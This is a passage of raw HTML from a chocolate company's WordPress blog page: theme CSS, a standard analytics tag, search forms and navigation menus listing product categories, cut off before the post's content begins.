.page-content > .searchform #searchsubmit:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.return-to-shop .button,.return-to-shop .button:hover,.return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover, .basel-price-table .basel-plan-footer > a:focus,.basel-pf-btn button,.basel-pf-btn button:hover,.basel-pf-btn button:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover, .basel-hover-quick .woocommerce-variation-add-to-cart .button:focus,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,.product-list-item .product-list-buttons > a:focus,.wpb_video_wrapper .button-play,.woocommerce-store-notice__dismiss-link:hover,.woocommerce-store-notice__dismiss-link:focus,.basel-compare-table .compare-loader:after,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.basel-sticky-sidebar-opener:not(.sticky-toolbar):focus,.basel-dark .read-more-section .btn-read-more,.basel-dark .products-footer .basel-blog-load-more, .basel-dark .products-footer .basel-products-load-more, .basel-dark .products-footer .basel-portfolio-load-more, .basel-dark .blog-footer .basel-blog-load-more, .basel-dark .blog-footer .basel-products-load-more, .basel-dark .blog-footer .basel-portfolio-load-more, .basel-dark .portfolio-footer .basel-blog-load-more, .basel-dark .portfolio-footer .basel-products-load-more, .basel-dark .portfolio-footer .basel-portfolio-load-more,.basel-dark .products-footer .basel-blog-load-more:hover, .basel-dark .products-footer .basel-blog-load-more:focus, .basel-dark .products-footer .basel-products-load-more:hover, .basel-dark .products-footer .basel-products-load-more:focus, .basel-dark .products-footer .basel-portfolio-load-more:hover, .basel-dark .products-footer .basel-portfolio-load-more:focus, .basel-dark .blog-footer .basel-blog-load-more:hover, .basel-dark .blog-footer .basel-blog-load-more:focus, .basel-dark .blog-footer .basel-products-load-more:hover, .basel-dark .blog-footer .basel-products-load-more:focus, .basel-dark .blog-footer .basel-portfolio-load-more:hover, .basel-dark .blog-footer .basel-portfolio-load-more:focus, .basel-dark .portfolio-footer .basel-blog-load-more:hover, .basel-dark .portfolio-footer .basel-blog-load-more:focus, .basel-dark .portfolio-footer .basel-products-load-more:hover, .basel-dark .portfolio-footer .basel-products-load-more:focus, .basel-dark .portfolio-footer .basel-portfolio-load-more:hover, .basel-dark .portfolio-footer .basel-portfolio-load-more:focus,.basel-dark .products-footer .basel-blog-load-more:after, .basel-dark .products-footer .basel-products-load-more:after, .basel-dark .products-footer .basel-portfolio-load-more:after, .basel-dark .blog-footer .basel-blog-load-more:after, .basel-dark .blog-footer .basel-products-load-more:after, .basel-dark .blog-footer .basel-portfolio-load-more:after, .basel-dark .portfolio-footer .basel-blog-load-more:after, .basel-dark .portfolio-footer .basel-products-load-more:after, .basel-dark .portfolio-footer .basel-portfolio-load-more:after,.basel-dark .feedback-form .wpcf7-submit, .basel-dark .mc4wp-form input[type=submit], .basel-dark .single_add_to_cart_button,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register, .basel-dark .register .button, .basel-dark .login .button, .basel-dark .lost_reset_password .button, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover, .basel-dark .mc4wp-form input[type=submit]:hover, .basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover, .basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover, .basel-dark .register .button:hover, .basel-dark .login .button:hover, .basel-dark .lost_reset_password .button:hover, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus, .basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus, .basel-dark .single_add_to_cart_button:focus,.basel-dark .basel-compare-col .add_to_cart_button:focus,.basel-dark .basel-compare-col .added_to_cart:focus,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus, .basel-dark .register .button:focus, .basel-dark .login .button:focus, .basel-dark .lost_reset_password .button:focus, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .woocommerce .cart-actions .coupon .button:focus,.cookies-buttons .cookies-accept-btn:hover,.cookies-buttons .cookies-accept-btn:focus,.blockOverlay:after,.basel-price-table:hover,.title-shop .nav-shop ul li a:after,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.basel-hover-link .swap-elements .btn-add a.loading:after,.scrollToTop:hover, .scrollToTop:focus,.basel-sticky-filter-btn:hover, .basel-sticky-filter-btn:focus,blockquote{border-color:#1AADA3;}.with-animation .info-box-icon svg path,.single-product-content .entry-summary .basel-sizeguide-btn:hover svg{stroke:#1AADA3;}.button, 
button, 
input[type=submit],
.yith-woocompare-widget a.button.compare,
.basel-dark .basel-registration-page .basel-switch-to-register,
.basel-dark .login .button,
.basel-dark .register .button,
.basel-dark .widget_shopping_cart .buttons a,
.basel-dark .yith-woocompare-widget a.button.compare,
.basel-dark .widget_price_filter .price_slider_amount .button,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
.basel-dark .basel-widget-layered-nav-dropdown__submit,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]{background-color:#ECECEC;}.button, 
button, 
input[type=submit],
.yith-woocompare-widget a.button.compare,
.basel-dark .basel-registration-page .basel-switch-to-register,
.basel-dark .login .button,
.basel-dark .register .button,
.basel-dark .widget_shopping_cart .buttons a,
.basel-dark .yith-woocompare-widget a.button.compare,
.basel-dark .widget_price_filter .price_slider_amount .button,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
.basel-dark .basel-widget-layered-nav-dropdown__submit,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]{border-color:#ECECEC;}.button:hover,.button:focus, 
button:hover, 
button:focus, 
input[type=submit]:hover, 
input[type=submit]:focus,
.yith-woocompare-widget a.button.compare:hover,
.yith-woocompare-widget a.button.compare:focus,
.basel-dark .basel-registration-page .basel-switch-to-register:hover,
.basel-dark .basel-registration-page .basel-switch-to-register:focus,
.basel-dark .login .button:hover,
.basel-dark .login .button:focus,
.basel-dark .register .button:hover,
.basel-dark .register .button:focus,
.basel-dark .widget_shopping_cart .buttons a:hover,
.basel-dark .widget_shopping_cart .buttons a:focus,
.basel-dark .yith-woocompare-widget a.button.compare:hover,
.basel-dark .yith-woocompare-widget a.button.compare:focus,
.basel-dark .widget_price_filter .price_slider_amount .button:hover,
.basel-dark .widget_price_filter .price_slider_amount .button:focus,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:focus,
.basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
.basel-dark .basel-widget-layered-nav-dropdown__submit:focus,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:focus{background-color:#3E3E3E;}.button:hover,.button:focus, 
button:hover, 
button:focus, 
input[type=submit]:hover, 
input[type=submit]:focus,
.yith-woocompare-widget a.button.compare:hover,
.yith-woocompare-widget a.button.compare:focus,
.basel-dark .basel-registration-page .basel-switch-to-register:hover,
.basel-dark .basel-registration-page .basel-switch-to-register:focus,
.basel-dark .login .button:hover,
.basel-dark .login .button:focus,
.basel-dark .register .button:hover,
.basel-dark .register .button:focus,
.basel-dark .widget_shopping_cart .buttons a:hover,
.basel-dark .widget_shopping_cart .buttons a:focus,
.basel-dark .yith-woocompare-widget a.button.compare:hover,
.basel-dark .yith-woocompare-widget a.button.compare:focus,
.basel-dark .widget_price_filter .price_slider_amount .button:hover,
.basel-dark .widget_price_filter .price_slider_amount .button:focus,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:focus,
.basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
.basel-dark .basel-widget-layered-nav-dropdown__submit:focus,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:focus{border-color:#3E3E3E;}.single_add_to_cart_button,
.basel-sticky-btn .basel-sticky-add-to-cart,
.woocommerce .cart-actions .coupon .button,
.added_to_cart.btn-color-black, 
input[type=submit].btn-color-black,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
.basel-hover-quick .quick-shop-btn > a,
table.compare-list tr.add-to-cart td a,
.basel-compare-col .add_to_cart_button, 
.basel-compare-col .added_to_cart{background-color:#000000;}.single_add_to_cart_button,
.basel-sticky-btn .basel-sticky-add-to-cart,
.woocommerce .cart-actions .coupon .button,
.added_to_cart.btn-color-black, 
input[type=submit].btn-color-black,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
.basel-hover-quick .quick-shop-btn > a,
table.compare-list tr.add-to-cart td a,
.basel-compare-col .add_to_cart_button, 
.basel-compare-col .added_to_cart{border-color:#000000;}.basel-hover-alt .btn-add>a{color:#000000;}.single_add_to_cart_button:hover,.single_add_to_cart_button:focus,
.basel-sticky-btn .basel-sticky-add-to-cart:hover,
.basel-sticky-btn .basel-sticky-add-to-cart:focus,
.woocommerce .cart-actions .coupon .button:hover,
.woocommerce .cart-actions .coupon .button:focus,
.added_to_cart.btn-color-black:hover,
.added_to_cart.btn-color-black:focus, 
input[type=submit].btn-color-black:hover, 
input[type=submit].btn-color-black:focus,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,
.basel-hover-quick .quick-shop-btn > a:hover,
.basel-hover-quick .quick-shop-btn > a:focus,
table.compare-list tr.add-to-cart td a:hover,
table.compare-list tr.add-to-cart td a:focus,
.basel-compare-col .add_to_cart_button:hover,
.basel-compare-col .add_to_cart_button:focus, 
.basel-compare-col .added_to_cart:hover, 
.basel-compare-col .added_to_cart:focus{background-color:#333333;}.single_add_to_cart_button:hover,.single_add_to_cart_button:focus,
.basel-sticky-btn .basel-sticky-add-to-cart:hover,
.basel-sticky-btn .basel-sticky-add-to-cart:focus,
.woocommerce .cart-actions .coupon .button:hover,
.woocommerce .cart-actions .coupon .button:focus,
.added_to_cart.btn-color-black:hover,
.added_to_cart.btn-color-black:focus, 
input[type=submit].btn-color-black:hover, 
input[type=submit].btn-color-black:focus,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,
.basel-hover-quick .quick-shop-btn > a:hover,
.basel-hover-quick .quick-shop-btn > a:focus,
table.compare-list tr.add-to-cart td a:hover,
table.compare-list tr.add-to-cart td a:focus,
.basel-compare-col .add_to_cart_button:hover,
.basel-compare-col .add_to_cart_button:focus, 
.basel-compare-col .added_to_cart:hover, 
.basel-compare-col .added_to_cart:focus{border-color:#333333;}.basel-hover-alt .btn-add>a:hover,.basel-hover-alt .btn-add>a:focus{color:#333333;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MNZXSD4');</script>
<!-- End Google Tag Manager -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-5301 single-format-standard wp-theme-basel wrapper-full-width global-cart-design-disable global-search-full-screen global-header-simple mobile-nav-from-left basel-light catalog-mode-off categories-accordion-on global-wishlist-enable basel-top-bar-on basel-ajax-shop-on basel-ajax-search-on enable-sticky-header header-full-width sticky-header-clone offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MNZXSD4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
					<div class="mobile-nav">
							<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://campcochocolates.com/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Search Here" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Search">Search</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
		<div class="menu-campco-menu-container"><ul id="menu-campco-menu" class="site-mobile-menu"><li id="menu-item-1502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1502 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/">Home</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1503 menu-item-design-default item-event-hover"><a href="#">About Us</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1504 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-company/">Our Campco Story</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1506 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/president-message-new/">President&#8217;s Message</a></li>
	<li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1505 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/index.php/chocolate-company-in-india/">The Chocolate Factory</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1507 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-products/">Product Range</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1508 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/premium-chocolates/">Premium Chocolate</a></li>
	<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-bar/">Chocolate Bars</a></li>
	<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3230 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/industrial-products/">Industrial Products</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-3283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3283 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/compound-chocolate/">Compound Chocolate</a></li>
		<li id="menu-item-3281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3281 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/couverture/">Couverture</a></li>
		<li id="menu-item-3279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3279 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/cocoa-powder/">Cocoa Powder</a></li>
		<li id="menu-item-3277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3277 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/cocoa-based-products/">Cocoa Based Products</a></li>
		<li id="menu-item-3285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3285 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-and-compound-chips/">Chocolate &#038; Compound Chips</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/choco-paste/">CHOCO PASTE, SPREADS, DIPS &#038; FILLINGS</a></li>
	</ul>
</li>
	<li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/creamy-milk-sweet/">Creamy Milk Sweet</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1514 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/eclairs/">Eclairs</a></li>
	<li id="menu-item-2522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2522 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/gift-box-chocolates/">Chocolate Gift Box</a></li>
	<li id="menu-item-2523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2523 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/drinking-chocolates/">Chocolate Drink</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1519 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-recipes-blog/">Blogs</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1515 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-recipes/">Kitchen Campco</a></li>
<li id="menu-item-7682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7682 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/tender/">Tender</a></li>
<li id="menu-item-5495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5495 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/career/">Careers</a></li>
<li id="menu-item-5497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5497 menu-item-design-default item-event-hover"><a href="#">Others</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1522 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-review/">Feedback</a></li>
	<li id="menu-item-1518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/news/">News</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1871 menu-item-design-default item-event-hover"><a href="#">Contact Us</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1872 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/contact-us-campco/">Contact Us</a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1523 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/distributorship-opportunities-in-fmcg/">Become a Distributor</a></li>
	<li id="menu-item-1524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1524 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-dealer-near-me/">Locate Sales Offices</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1521 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-factory-visit/">Visit Campco Factory</a></li>
</ul>
</div>
</div>
</li>
</ul></div>			</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<h3 class="widget-title">Shopping cart</h3>
						<a href="#" class="widget-close">close</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
				</div>
			<div class="website-wrapper">
			<div class="topbar-wrapp color-scheme-light">
			<div class="container">
				<div class="topbar-content">
					<div class="top-bar-left">
						
													<i class="fa fa-phone-square" style="color:white;"> </i> OUR PHONE NUMBER: <span style="margin-left:10px; border-bottom: 1px solid rgba(125,125,125,0.3);">+77 (756) 334 876</span>												
						
					</div>
					<div class="top-bar-right">
						<div class="topbar-menu">
													</div>
					</div>
				</div>
			</div>
		</div> <!--END TOP HEADER-->
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-simple icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
			<div class="site-logo">
				<div class="basel-logo-wrap">
					<a href="https://campcochocolates.com/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://campcochocolates.com/wp-content/uploads/2019/09/campco-logo.png" alt="Campco Chocolates" />					</a>
									</div>
			</div>
					<div class="main-nav site-navigation basel-navigation menu-left" role="navigation">
				<div class="menu-campco-menu-container"><ul id="menu-campco-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1502 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1503 menu-item-design-default item-event-hover"><a href="#">About Us</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1504 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-company/">Our Campco Story</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1506 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/president-message-new/">President&#8217;s Message</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1505 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/index.php/chocolate-company-in-india/">The Chocolate Factory</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1507 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-products/">Product Range</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1508 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/premium-chocolates/">Premium Chocolate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-bar/">Chocolate Bars</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3230 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/industrial-products/">Industrial Products</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3283 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/compound-chocolate/">Compound Chocolate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3281 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/couverture/">Couverture</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3279 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/cocoa-powder/">Cocoa Powder</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3277 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/cocoa-based-products/">Cocoa Based Products</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3285 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-and-compound-chips/">Chocolate &#038; Compound Chips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/choco-paste/">CHOCO PASTE, SPREADS, DIPS &#038; FILLINGS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/creamy-milk-sweet/">Creamy Milk Sweet</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1514 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/eclairs/">Eclairs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2522 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/gift-box-chocolates/">Chocolate Gift Box</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2523 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/drinking-chocolates/">Chocolate Drink</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1519 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-recipes-blog/">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1515 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-recipes/">Kitchen Campco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7682 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/tender/">Tender</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5495 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/career/">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5497 menu-item-design-default item-event-hover"><a href="#">Others</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1522 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-review/">Feedback</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/news/">News</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1871 menu-item-design-default item-event-hover"><a href="#">Contact Us</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1872 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/contact-us-campco/">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1523 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/distributorship-opportunities-in-fmcg/">Become a Distributor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1524 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-dealer-near-me/">Locate Sales Offices</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1521 menu-item-design-default item-event-hover"><a href="https://campcochocolates.com/chocolate-factory-visit/">Visit Campco Factory</a></li>
</ul>
</div>
</div>
</li>
</ul></div>			</div><!--END MAIN-NAV-->
		<div class="right-column">
			<div class="search-button basel-search-full-screen">
				<a href="#">
					<i class="fa fa-search"></i>
				</a>
				<div class="basel-search-wrapper">
					<div class="basel-search-inner">
						<span class="basel-close-search">close</span>
									<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://campcochocolates.com/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Search Here" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Search">Search</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
							</div>
				</div>
			</div>
					<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>
</div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row">
		


<div class="site-content col-sm-9" role="main">

				
				
<article id="post-5301" class="post-single-page blog-design-default blog-post-loop post-5301 post type-post status-publish format-standard has-post-thumbnail hentry category-recipe">
			<header class="entry-header">
					<figure id="carousel-805" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-desktop_small="1" data-tablet="1" data-mobile="1">
				
